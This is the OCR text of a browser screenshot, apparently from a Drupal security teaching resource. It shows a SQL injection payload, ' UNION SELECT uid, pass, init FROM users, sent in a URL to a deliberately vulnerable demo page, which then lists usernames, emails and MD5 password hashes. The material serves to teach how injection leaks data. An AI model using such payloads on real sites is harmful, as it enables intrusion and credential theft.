 File Edit View History Bookmarks Tools Help
http://crackingdrupal.com/vulnerable/show-me-the-data/' UNION SELECT uid, pass, init FROM users where 1=1
Cracking Drupal
Home
greg
Code review
My account
Create content
Administer
Log out
Here is some data about our users
Information about users with ' UNION SELECT uid, pass, init FROM users
where 1=1 OR 1 =' in their name
.UID: 0 Name: Mail:
UID: 1 Name: greg Mail: asdf@asdf
UID: 3 Name: sa_zfGQ9aHqPV Mail: sa_zfGQ9aHqPV@example.com
UID: 4 Name: tester Mail: asdf@asdf.com
UID: 14 Name: asdf Mail: asdf@asdfasdf
UID: 15 Name: t2 Mail: t2@t
UID: 16 Name: t3 Mail: t3@t3
UID: 17 Name: t4 Mail: t4@t4
UID: 0 Name: 5ebe2294ecd0e0f08eab7690d2a6ee69 Mail:
UID: 1 Name: 5ebe2294ecd0e0f08eab7690d2a6ee69 Mail: asdf@asdf
UID: 3 Name: 93d5bc097342016f96c2d7a41e3093d5 Mail:
UID: 4 Name: 912ec803b2ce49e4a541068d495ab570 Mail: asdf@asdf.com
UID: 14 Name: 6a204bd89f3c8348afd5c77c717a097a Mail: asdf@asdfasdf
Done